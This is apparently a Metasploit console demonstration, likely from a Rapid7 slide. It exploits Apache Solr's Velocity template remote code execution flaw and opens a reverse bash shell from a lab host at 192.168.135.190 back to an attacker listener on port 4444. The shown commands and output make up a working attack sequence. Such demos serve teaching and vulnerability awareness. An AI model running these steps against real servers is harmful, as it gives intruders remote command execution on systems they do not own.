 SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /solr/ no Path to Solr
URIPATH no The URI to use for this exploit (default is random)
USERNAME solr no Solr username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix (in-memory)
msf5 exploit(multi/http/solr_velocity_rce) > set rhost 192.168.135.190
rhost => 192.168.135.190
msf5 exploit(multi/http/solr_velocity_rce) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(multi/http/solr_velocity_rce) > check
[*] Found Apache Solr 8.3.0
[*] OS version is Linux amd64 4.9.0-11-amd64
[*] Found core(s): techproducts
[+] 192.168.135.190:8983 - The target is vulnerable.
msf5 exploit(multi/http/solr_velocity_rce) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Found Apache Solr 8.3.0
[*] OS version is Linux amd64 4.9.0-11-amd64
[*] Found core(s): techproducts
[*] Targeting core 'techproducts'
[*] Command shell session 1 opened (192.168.135.168:4444 -> 192.168.135.190:58294) at 2020-04-02 14:50:20 -0500
whoami
solr
14 RAPID7